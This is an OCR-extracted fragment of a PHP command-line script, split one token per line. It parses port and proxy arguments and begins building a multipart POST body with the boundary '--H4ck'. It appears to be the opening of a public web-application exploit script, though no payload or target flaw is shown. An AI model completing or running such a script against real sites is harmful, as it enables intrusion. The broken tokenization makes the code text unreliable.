
$proxy
=
""
;
for
(
$i
=
4
;
$i
<
$argc
;
$i
++
)
{
$temp
=
$argv
[
$i
]
[
0
]
.
$argv
[
$i
]
[
1
]
;
if
(
(
$temp
<
>
"-p"
)
and
(
$temp
<
>
"-P"
)
)
{
$cmd
.
=
" "
.
$argv
[
$i
]
;
}
if
(
$temp
==
"-p"
)
{
$port
=
str_replace
(
"-p"
,
""
,
$argv
[
$i
]
)
;
}
if
(
$temp
==
"-P"
)
{
$proxy
=
str_replace
(
"-
P"
,
""
,
$argv
[
$i
]
)
;
}
}
if
(
$proxy
==
''
)
{
$p
=
$path
;
}
else
{
$p
=
'http://'
.
$host
.
':'
.
$port
.
$path
;
}
echo
"Connected...\n"
;
$data
=
"--H4ck\r\n"
;
$data
.
=
"Content-Disposition: form-data; 
name=\"url\";\r\n\r\n"
;